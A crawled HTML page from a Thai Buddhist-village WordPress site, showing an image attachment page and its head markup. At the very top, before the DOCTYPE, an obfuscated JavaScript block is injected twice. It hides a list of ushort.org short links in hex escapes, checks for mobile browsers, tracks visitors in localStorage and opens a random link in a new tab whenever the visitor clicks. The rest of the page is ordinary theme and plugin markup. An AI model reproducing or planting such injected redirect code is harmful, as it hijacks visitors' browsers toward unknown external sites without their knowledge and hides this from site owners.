

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mcukk.com/sil5/?attachment_id=2267
body_size: 81892
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x6e\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x57\x64\x45\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6b\x57\x58\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x49\x77\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x46\x67\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x65\x6c\x61\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x71\x4a\x62\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x62\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x57\x41\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x66\x74\x77\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x6e\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x57\x64\x45\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6b\x57\x58\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x49\x77\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x46\x67\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x65\x6c\x61\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x71\x4a\x62\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x62\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x57\x41\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x66\x74\x77\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="th"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="th"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="th"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>  20476092_1872816326312882_3696824392207393264_n</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="http://www.mcukk.com/sil5/xmlrpc.php" />
	

	
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="หมู่บ้านรักษาศีล ๕ หนตะวันออก &raquo; ฟีด" href="http://www.mcukk.com/sil5/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="หมู่บ้านรักษาศีล ๕ หนตะวันออก &raquo; ฟีดความเห็น" href="http://www.mcukk.com/sil5/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="หมู่บ้านรักษาศีล ๕ หนตะวันออก &raquo; 20476092_1872816326312882_3696824392207393264_n ฟีดความเห็น" href="http://www.mcukk.com/sil5/?feed=rss2&#038;p=2267" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.mcukk.com\/sil5\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.2"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://www.mcukk.com/sil5/wp-includes/css/dashicons.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='http://www.mcukk.com/sil5/wp-includes/css/jquery-ui-dialog.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smartmag-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400,400Italic,600,700|Roboto+Slab|Merriweather:300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/style.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/css/responsive.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A400%2C300&#038;ver=4.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=4.5.2' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "sarabun", sans-serif; }
</style>
